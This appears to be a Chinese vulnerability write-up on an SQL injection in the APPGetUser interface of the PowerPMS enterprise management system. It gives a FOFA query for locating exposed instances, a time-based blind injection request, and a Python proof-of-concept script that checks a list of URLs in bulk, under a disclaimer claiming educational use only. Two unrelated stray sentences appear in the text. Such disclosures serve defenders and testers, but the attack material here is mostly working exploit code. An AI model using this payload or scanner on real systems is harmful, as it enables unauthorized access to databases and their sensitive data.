声明:本文档或演示材料仅供教育和教学目的使用,任何个人或组织使用本文档中的信息进行非法活动,均与本文档的作者或发布者无关。

文章目录

- 漏洞描述

- 漏洞复现

- 测试工具



漏洞描述

PowerPMS 是一个集成的企业管理系统,涵盖了财务管理、销售管理、采购管理、仓储管理、项目管理等多个模块。该系统采用模块化设计,可根据企业需求进行灵活配置和二次开发。PowerPMS 具有用户友好的界面和操作流程,可帮助企业高效地管理各项业务活动。该系统支持多公司、多仓库、多币种等功能,满足不同规模企业的管理需求。其接口APPGetUser存在SQL注入漏洞,攻击者可通过该漏洞获取数据库敏感信息。

漏洞复现

1)信息收集

fofa:title=“PowerPMS用户登录”

默默的看着你,听说你,思念你,但我能做到的也仅仅如此了。

2)构造数据包

GET /APPAccount/APPGetUser?name=1');WAITFOR+DELAY+'0:0:5'--+ HTTP/1.1

Host: ip

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36

Connection: close

使服务器延时响应,验证成功确实存在sql注入。



测试工具

poc

import requests

import urllib3

from urllib.parse import urljoin,quote

import argparse

import ssl

import re

ssl._create_default_https_context = ssl._create_unverified_context

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

def read_file(file_path):

with open(file_path, 'r') as file:

urls = file.read().splitlines()

return urls

def check(url):

url = url.rstrip("/")

target = urljoin(url,"/APPAccount/APPGetUser?name=1');WAITFOR DELAY '0:0:5'--+")

headers = {

"User-Agent": "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36",

}

try:

response = requests.get(target, verify=False, headers=headers, timeout=15)

if response.status_code == 200 and 5 < response.elapsed.total_seconds() < 10:

print(f"\033[31mDiscovered:{url}: PowerPMS_APPGetUser_SQLInject!\033[0m")

return True

except Exception as e:

pass

if __name__ == "__main__":

parser = argparse.ArgumentParser()

parser.add_argument("-u", "--url", help="URL")

parser.add_argument("-f", "--txt", help="file")

args = parser.parse_args()

url = args.url

txt = args.txt

if url:

check(url)

elif txt:

urls = read_file(txt)

for url in urls:

check(url)

else:

print("help")

运行截图

一件事物与其自身完全一致